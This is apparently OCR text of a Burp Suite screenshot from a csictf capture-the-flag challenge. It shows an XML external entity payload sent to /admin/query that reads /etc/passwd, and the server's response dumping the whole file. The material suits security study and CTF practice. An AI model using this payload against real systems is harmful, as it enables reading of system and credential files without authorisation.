 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://34.93.215.188:3000 ?
Request
Raw Params Headers Hex
1 POST /admin/query HTTP/1.1
2 Host: 34.93.215.188:3000
3 Content-Length: 125
4 Cache-Control: max-age=0
5 Origin: http://34.93.215.188:3000
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.132 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://34.93.215.188:3000/admin/query
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: connect.sid=
s%3A9Y6URnjsL9yhxw0zXLPzhtFK10Y35rUZ.usaDxhYfUHf2D2pB3MV0DAToqUZ%2FES2qo2
KkbmkBRcw
14 Connection: close
15
16 obj=
<%3fxml+version%3d"1.0"%3f><!DOCTYPE+root+[<!ENTITY+test+SYSTEM+'file%3a/
//etc/passwd'>]><root>%26test%3b</root>&type=xml
< + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
31 <input type="radio" name="type" value="emojilang" /> emojilang
<br />
32 <input type="radio" name="type" value="csictf" /> csictf <br
/>
33 <input type="submit" />
34 </form>
35
36 You ran db.findOne(
{&quot;root&quot;:&quot;root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:d
aemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin
\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/s
ync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/v
ar/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/no
login\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/va
r/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/
sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33
:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/bac
kups:/usr/sbin/nologin\nlist:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/us
r/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/
nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin
/nologin\nsystemd-timesync:x:101:101:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin\nsystemd-network:x:10
2:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin\nsystemd-resolve:x:103:104
:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin\ntss:x:104:105:TPM
software
stack,,,:/var/lib/tpm:/bin/false\nmessagebus:x:105:106::/nonexistent:/u
sr/sbin/nologin\nsshd:x:106:65534::/run/sshd:/usr/sbin/nologin\npollina
te:x:108:1::/var/cache/pollinate:/bin/false\n_chrony:x:107:112:Chrony
daemon,,,:/var/lib/chrony:/usr/sbin/nologin\nsyslog:x:109:115::/home/sy
slog:/usr/sbin/nologin\nsystemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin\nubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin
/bash\nthebongy:x:1001:1002::/home/thebongy:/bin/bash\nroerohan:x:1002:
1003::/home/roerohan:/bin/bash\ndavid:x:1003:1004::/home/david:/bin/bas
h\ngke-dbbca0b7b97e65e155bf:x:1004:1005::/home/gke-dbbca0b7b97e65e155bf
:/bin/bash\nmongodb:x:110:116::/var/lib/mongodb:/usr/sbin/nologin\ncsic
tf:x:1005:1006:csictf,csictf,csictf,csictf,csictf:/home/csictf:/bin/bas
h\nadministrator:x:1006:1007:administrator,admin,admin,admin,admin:/hom
e/administrator:/bin/bash\nhttps://gist.github.com/sivel/c68f601137ef90
63efd7&quot;} )
37 <br />
38 <br />
39 Empty
40 </body>
41 </html>
< + > Type a search term 0 matches
Done 3,620 bytes | 436 millis